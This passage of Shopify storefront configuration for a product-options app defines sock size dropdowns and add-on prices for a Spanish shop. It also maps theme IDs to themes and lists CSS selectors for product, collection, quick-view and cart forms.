talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"3"}]}},{"id":"dropdown-5","type":"dropdown","label":"Talla del quinto par de calcetines EXTRA","label_on_cart":"quinto par extra","option_values":[{"id":0,"value":"15-18","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262617420,"variant_price":"6.95"},{"id":1,"value":"19-22","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262650188,"variant_price":"6.95"},{"id":2,"value":"23-26","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262682956,"variant_price":"6.95"},{"id":3,"value":"27-30","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262715724,"variant_price":"7.95"},{"id":4,"value":"31-34","helptext":"","product_handle":"calcetines-mini-saurus","variant_id":52052262748492,"variant_price":"8.95"}],"advanced_addon":"default","placeholder":"Selecciona tu talla","columnWidth":100,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"number-1","where":"GREATER_THAN","value":"4"}]}},{"id":"checkbox-2","type":"checkbox","label":"Quieres añadir un par de calcetines para Mami- Familia monstruosa?","label_on_cart":"par mami-saurus","option_values":[{"id":0,"value":"Si","helptext":"","product_handle":"calcetines-familia-monstruosa","variant_id":52039868023116,"variant_price":"10.95"},{"id":1,"value":"No","helptext":""}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","max":"1","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14744867176780]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 148882817356) { window.GPOConfigs.themeInfo = {"id":148882817356,"name":"Copia actualizada de Canopy","role":"unpublished","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.0.0"}; }if (Shopify.theme.id == 152881955148) { window.GPOConfigs.themeInfo = {"id":152881955148,"name":"Copia actualizada de Copia actualizada de Canopy","role":"unpublished","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 152881987916) { window.GPOConfigs.themeInfo = {"id":152881987916,"name":"Copia actualizada de Copia actualizada de Canopy","role":"main","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 154165707084) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"11.0.0"}; }if (Shopify.theme.id == 155356922188) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"12.0.0"}; }if (Shopify.theme.id == 155356954956) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.1"}; }if (Shopify.theme.id == 157002170700) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.2"}; }if (Shopify.theme.id == 157158637900) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 159484608844) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"13.0.1"}; }if (Shopify.theme.id == 161344520524) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 161829716300) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 161902428492) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 161902559564) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 161903640908) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 162141864268) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 179750928716) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"15.3.0"}; }if (Shopify.theme.id == 180229439820) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 180440301900) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 182359261516) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 182474867020) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 188390015308) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.7.0"}; }if (Shopify.theme.id == 188391457100) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.7.0"}; }if (Shopify.theme.id == 148882817356) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden]):not(.installment)"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button,button[data-pf-type*=ProductATC],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude)","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 152881955148) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.gf_product-price,.lh-price,.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":"[data-gpo-product-variant-wrapper],.option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=\"AddToCart\"],button[id*=\"addToCart\"],a[id*=\"AddToCart\"],a[id*=\"addToCart\"],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,button.add-to-cart:not(.ymp_mainBtn),[data-product-add],button[data-pf-type*=\"ProductATC\"],[name=add]:not([type=normal]),[type=submit]:not(.spr-button):not(.gpo-exclude),.lh-buy-now,.qview-btn-addtocart,input.add-to-cart","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList 